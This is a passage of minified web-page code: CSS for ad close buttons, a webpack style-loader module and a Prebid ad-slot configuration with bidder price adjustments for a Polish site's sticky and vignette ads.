width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'transform: scale(-1,1); height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .wtgLeft{left:0}#wtgStickyWrapper .wtgRight{right:0}#wtgStickyWrapper .wtgCenter{left:0;right:0;margin:auto;text-align:center}#wtgStickyWrapper .close-x-left-bottom{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:28px;height:28px;top:-28px;left:0;border-top-right-radius:8px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-left-bottom:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-left-top{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px 2px 4px 0px;width:28px;height:28px;bottom:-28px;left:0;border-bottom-right-radius:8px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-left-top:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-right-bottom{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:28px;height:28px;top:-28px;right:0;border-top-left-radius:8px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-right-bottom:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-right-top{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px 2px 4px 0px;width:28px;height:28px;bottom:-28px;right:0;border-bottom-left-radius:8px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-right-top:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-top{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px 2px 4px 0px;width:28px;height:28px;right:0;bottom:-28px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-top.right,#wtgStickyWrapper .close-x-top.wtgRight{right:0;border-bottom-left-radius:8px}#wtgStickyWrapper .close-x-top.left,#wtgStickyWrapper .close-x-top.wtgLeft{left:0;border-bottom-right-radius:8px}#wtgStickyWrapper .close-x-top.center,#wtgStickyWrapper .close-x-top.wtgCenter{border-bottom-left-radius:8px;border-bottom-right-radius:8px}#wtgStickyWrapper .close-x-top:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-bottom{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:28px;height:28px;right:0;top:-28px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-bottom.right,#wtgStickyWrapper .close-x-bottom.wtgRight{right:0;border-top-left-radius:8px}#wtgStickyWrapper .close-x-bottom.left,#wtgStickyWrapper .close-x-bottom.wtgLeft{left:0;border-top-right-radius:8px}#wtgStickyWrapper .close-x-bottom.center,#wtgStickyWrapper .close-x-bottom.wtgCenter{border-top-left-radius:8px;border-top-right-radius:8px}#wtgStickyWrapper .close-x-bottom:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgVignette>#wtgVignetteCloseButton{position:absolute;top:0;right:0;margin:5px;height:22px;outline:none;width:115px;cursor:pointer;background-color:#FFF;display:flex;justify-content:center;align-items:center;color:#939394;border:1px solid #939394;transition:background-color 2000ms}#wtgVignette>#wtgVignetteCloseButton p{margin:0;text-align:center;text-transform:uppercase;font-size:16px;color:#939394 !important;font-family:Arial, sans-serif}#wtgVignette #wtgVignetteHeader .close-default{position:absolute;display:block;width:16px;height:16px;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden;background-image:url(\\\"data:image\/svg+xml,%3Csvg height=\'16\' viewBox=\'0 0 413.348 413.348\' width=\'16\' fill=\'%23ffffff\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m413.348 24.354-24.354-24.354-182.32 182.32-182.32-182.32-24.354 24.354 182.32 182.32-182.32 182.32 24.354 24.354 182.32-182.32 182.32 182.32 24.354-24.354-182.32-182.32z\'\/%3E%3C\/svg%3E\\\");background-position:center;top:50%;right:0;transform:translate(-50%, -50%)}#wtgStickyWrapper .close-default{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;top:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-default:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-arrow-down{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;top:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-arrow-down:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-text{position:absolute;display:inline-block;min-width:70px;height:28px;line-height:28px;top:-28px;padding:0 13px;font-size:14px;box-shadow:rgba(17,58,102,0.35) -1px -3px 3px 0px;border-top-left-radius:20px;border-top-right-radius:20px;justify-content:center;text-align:center;background-color:#ffffff;z-index:10000001;color:#000000}#wtgStickyWrapper .close-text-square{position:absolute;display:inline-block;min-width:70px;height:22px;line-height:22px;top:-22px;padding:0 13px;font-size:14px;box-shadow:rgba(17,58,102,0.35) -2px -2px 8px 0;justify-content:center;text-align:center;background-color:#ffffff;z-index:-1;font-family:Arial, Helvetica, sans-serif;cursor:pointer;color:#000000}#wtgStickyWrapper .close-arrow-up{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;bottom:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden;transform:rotate(180deg)}#wtgStickyWrapper .close-arrow-up:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'transform: scale(-1,1); height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .wtgLeft{left:0}#wtgStickyWrapper .wtgRight{right:0}#wtgStickyWrapper .wtgCenter{left:0;right:0;margin:auto;text-align:center}#wtgStickyWrapper .close-x-bottom{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:28px;height:28px;right:0;top:-28px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-bottom.right,#wtgStickyWrapper .close-x-bottom.wtgRight{right:0;border-top-left-radius:8px}#wtgStickyWrapper .close-x-bottom.left,#wtgStickyWrapper .close-x-bottom.wtgLeft{left:0;border-top-right-radius:8px}#wtgStickyWrapper .close-x-bottom.center,#wtgStickyWrapper .close-x-bottom.wtgCenter{border-top-left-radius:8px;border-top-right-radius:8px}#wtgStickyWrapper .close-x-bottom:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-x-top{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px 2px 4px 0px;width:28px;height:28px;right:0;bottom:-28px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-x-top.right,#wtgStickyWrapper .close-x-top.wtgRight{right:0;border-bottom-left-radius:8px}#wtgStickyWrapper .close-x-top.left,#wtgStickyWrapper .close-x-top.wtgLeft{left:0;border-bottom-right-radius:8px}#wtgStickyWrapper .close-x-top.center,#wtgStickyWrapper .close-x-top.wtgCenter{border-bottom-left-radius:8px;border-bottom-right-radius:8px}#wtgStickyWrapper .close-x-top:after{display:block;width:28px;height:28px;background-image:url(\\\"data:image\/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg width=\'14px\' height=\'14px\' fill=\'%23000000\' viewBox=\'0 0 30 30\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m7 4c-0.25588 0-0.51203 0.097469-0.70703 0.29297l-2 2c-0.391 0.391-0.391 1.0241 0 1.4141l7.293 7.293-7.293 7.293c-0.391 0.391-0.391 1.0241 0 1.4141l2 2c0.391 0.391 1.0241 0.391 1.4141 0l7.293-7.293 7.293 7.293c0.39 0.391 1.0241 0.391 1.4141 0l2-2c0.391-0.391 0.391-1.0241 0-1.4141l-7.293-7.293 7.293-7.293c0.391-0.39 0.391-1.0241 0-1.4141l-2-2c-0.391-0.391-1.0241-0.391-1.4141 0l-7.293 7.293-7.293-7.293c-0.1955-0.1955-0.45116-0.29297-0.70703-0.29297z\'\/%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}\\n\",\"\"]),t.exports=e},function(t,e,n){\"use strict\";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||\"\",o=t[3];if(!o)return n;if(e&&\"function\"==typeof btoa){var i=(a=o,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),c=\"sourceMappingURL=data:application\/json;charset=utf-8;base64,\".concat(s),\"\/*# \".concat(c,\" *\/\")),r=o.sources.map((function(t){return\"\/*# sourceURL=\".concat(o.sourceRoot||\"\").concat(t,\" *\/\")}));return[n].concat(r).concat([i]).join(\"\\n\")}var a,s,c;return[n].join(\"\\n\")}(e,t);return e[2]?\"@media \".concat(e[2],\" {\").concat(n,\"}\"):n})).join(\"\")},e.i=function(t,n,o){\"string\"==typeof t&&(t=[[null,t,\"\"]]);var i={};if(o)for(var r=0;r<this.length;r++){var a=this[r][0];null!=a&&(i[a]=!0)}for(var s=0;s<t.length;s++){var c=[].concat(t[s]);o&&i[c[0]]||(n&&(c[2]?c[2]=\"\".concat(n,\" and \").concat(c[2]):c[2]=n),e.push(c))}},e}},function(t,e,n){var o,i,r={},a=(o=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=o.apply(this,arguments)),i}),s=function(t,e){return e?e.querySelector(t):document.querySelector(t)},c=function(t){var e={};return function(t,n){if(\"function\"==typeof t)return t();if(void 0===e[t]){var o=s.call(this,t,n);if(window.HTMLIFrameElement&&o instanceof window.HTMLIFrameElement)try{o=o.contentDocument.head}catch(t){o=null}e[t]=o}return e[t]}}(),l=null,d=0,u=[],f=n(133);function g(t,e){for(var n=0;n<t.length;n++){var o=t[n],i=r[o.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](o.parts[a]);for(;a<o.parts.length;a++)i.parts.push(m(o.parts[a],e))}else{var s=[];for(a=0;a<o.parts.length;a++)s.push(m(o.parts[a],e));r[o.id]={id:o.id,refs:1,parts:s}}}}function p(t,e){for(var n=[],o={},i=0;i<t.length;i++){var r=t[i],a=e.base?r[0]+e.base:r[0],s={css:r[1],media:r[2],sourceMap:r[3]};o[a]?o[a].parts.push(s):n.push(o[a]={id:a,parts:[s]})}return n}function h(t,e){var n=c(t.insertInto);if(!n)throw new Error(\"Couldn\'t find a style target. This probably means that the value for the \'insertInto\' parameter is invalid.\");var o=u[u.length-1];if(\"top\"===t.insertAt)o?o.nextSibling?n.insertBefore(e,o.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),u.push(e);else if(\"bottom\"===t.insertAt)n.appendChild(e);else{if(\"object\"!=typeof t.insertAt||!t.insertAt.before)throw new Error(\"[Style Loader]\\n\\n Invalid value for parameter \'insertAt\' (\'options.insertAt\') found.\\n Must be \'top\', \'bottom\', or Object.\\n (https:\/\/github.com\/webpack-contrib\/style-loader#insertat)\\n\");var i=c(t.insertAt.before,n);n.insertBefore(e,i)}}function w(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=u.indexOf(t);e>=0&&u.splice(e,1)}function v(t){var e=document.createElement(\"style\");if(void 0===t.attrs.type&&(t.attrs.type=\"text\/css\"),void 0===t.attrs.nonce){var o=function(){0;return n.nc}();o&&(t.attrs.nonce=o)}return x(e,t.attrs),h(t,e),e}function x(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function m(t,e){var n,o,i,r;if(e.transform&&t.css){if(!(r=\"function\"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=r}if(e.singleton){var a=d++;n=l||(l=v(e)),o=k.bind(null,n,a,!1),i=k.bind(null,n,a,!0)}else t.sourceMap&&\"function\"==typeof URL&&\"function\"==typeof URL.createObjectURL&&\"function\"==typeof URL.revokeObjectURL&&\"function\"==typeof Blob&&\"function\"==typeof btoa?(n=function(t){var e=document.createElement(\"link\");return void 0===t.attrs.type&&(t.attrs.type=\"text\/css\"),t.attrs.rel=\"stylesheet\",x(e,t.attrs),h(t,e),e}(e),o=S.bind(null,n,e),i=function(){w(n),n.href&&URL.revokeObjectURL(n.href)}):(n=v(e),o=V.bind(null,n),i=function(){w(n)});return o(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;o(t=e)}else i()}}t.exports=function(t,e){if(\"undefined\"!=typeof DEBUG&&DEBUG&&\"object\"!=typeof document)throw new Error(\"The style-loader cannot be used in a non-browser environment\");(e=e||{}).attrs=\"object\"==typeof e.attrs?e.attrs:{},e.singleton||\"boolean\"==typeof e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto=\"head\"),e.insertAt||(e.insertAt=\"bottom\");var n=p(t,e);return g(n,e),function(t){for(var o=[],i=0;i<n.length;i++){var a=n[i];(s=r[a.id]).refs--,o.push(s)}t&&g(p(t,e),e);for(i=0;i<o.length;i++){var s;if(0===(s=o[i]).refs){for(var c=0;c<s.parts.length;c++)s.parts[c]();delete r[s.id]}}}};var y,b=(y=[],function(t,e){return y[t]=e,y.filter(Boolean).join(\"\\n\")});function k(t,e,n,o){var i=n?\"\":o.css;if(t.styleSheet)t.styleSheet.cssText=b(e,i);else{var r=document.createTextNode(i),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(r,a[e]):t.appendChild(r)}}function V(t,e){var n=e.css,o=e.media;if(o&&t.setAttribute(\"media\",o),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function S(t,e,n){var o=n.css,i=n.sourceMap,r=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||r)&&(o=f(o)),i&&(o+=\"\\n\/*# sourceMappingURL=data:application\/json;base64,\"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+\" *\/\");var a=new Blob([o],{type:\"text\/css\"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},function(t,e){t.exports=function(t){var e=\"undefined\"!=typeof window&&window.location;if(!e)throw new Error(\"fixUrls requires window.location\");if(!t||\"string\"!=typeof t)return t;var n=e.protocol+\"\/\/\"+e.host,o=n+e.pathname.replace(\/\\\/[^\\\/]*$\/,\"\/\");return t.replace(\/url\\s*\\(((?:[^)(]|\\((?:[^)(]+|\\([^)(]*\\))*\\))*)\\)\/gi,(function(t,e){var i,r=e.trim().replace(\/^\"(.*)\"$\/,(function(t,e){return e})).replace(\/^\'(.*)\'$\/,(function(t,e){return e}));return\/^(#|data:|http:\\\/\\\/|https:\\\/\\\/|file:\\\/\\\/\\\/|\\s*$)\/i.test(r)?t:(i=0===r.indexOf(\"\/\/\")?r:0===r.indexOf(\"\/\")?n+r:o+r.replace(\/^\\.\\\/\/,\"\"),\"url(\"+JSON.stringify(i)+\")\")}))}}]);</script>'
			}
		},
		{
			SlotId: "wtgStickyScrollDivInner",
			type: {
				name: 'runonevent', event: 'wtgStickyScrollEvent'
			},
			Handle: {
				selector: "",
				insert: {
					type: "after"
				}
			},
			AdUnitName: "/26225854,22870868742/whitepress/symfoniapiekna.pl/belka_sticky",
			Sizes: [[970, 90], [750, 100], [728, 90], [360, 100], [360, 50], [320, 100], [320, 50]],
			PBSize: w2g.bidder,
				Mapping: [
					[[1000, 0], [[970, 90], [750, 100], [728, 90]]],
					[[0, 0], [[360, 100], [360, 50], [320, 100], [320, 50]]]
				]
		},
		{
			SlotId: "wtgVignetteDivInner",
			type: {
				name: 'runonevent', event: 'wtgVignetteEvent'
			},
			Handle: {
				selector: ""
			},
			AdUnitName: "/26225854,22870868742/whitepress/symfoniapiekna.pl/vignette",
			Sizes: [
				[300, 600],
				[336, 280],
				[300, 250]
			],
			PBSize: w2g.bidder,
			Mapping: [
				[
					[359, 0],
					[300, 600]
				],
				[
					[340, 0],
					[[336, 280],[300, 600]]
				],
				[
					[0, 0],
					[[300, 250],[300, 600]]
				]
			]
		}
	],
		prebid: {
			ver: '4.21.2',
			timeout: 1200,
			USD: 3.82,
        	EUR: 4.29,
			currency: true,
			schain: {
				validation: "strict",
				config: {
					ver: "1.0",
					complete: 1,
					nodes: [{
						asi: "waytogrow.eu",
						sid: "3603227",
						hp: 1
					}]
				}
			},
			bidderSettings: {
				rtbhouse: {
					bidCpmAdjustment: function(d) {
						return 1 * d * conf.prebid.USD
					}
				},
				adform: {
					bidCpmAdjustment: function(e) {
						return .9 * e * conf.prebid.EUR
					}
				},
				openx: {
					bidCpmAdjustment: function(d) {
						return .9 * d * conf.prebid.EUR
					}
				},
				criteo: {
                    bidCpmAdjustment: function(e) {
                        return 1 * e * conf.prebid.USD
                    }
                },
				appnexus: {
					bidCpmAdjustment: function(d) {
						return .86 * d * conf.prebid.USD
					}
				},
				rubicon: {
                    bidCpmAdjustment: function (e) {
                        return .80 * e * conf.prebid.USD
                    }
                }
			},
			customConfigObject: {
				buckets: [{
					precision: 2,
					min: 0,
					max: 4,
					increment: .01
				}, {
					precision: 2,
					min: 4,
					max: 8,
					increment: .01
				}, {
					precision: 2,
					min: 8,
					max: 12,
					increment: 0.01
				}, {
					precision: 2,
					min: 12,
					max: 20,
					increment: 0.1
				}, {
					precision: 2,
					min: 20,
					max: 50,
					increment: 0.2
				}, {
					precision: 2,
					min: 50,
					max: 100,
					increment: 0.5
				}]
			}
		}
	});
};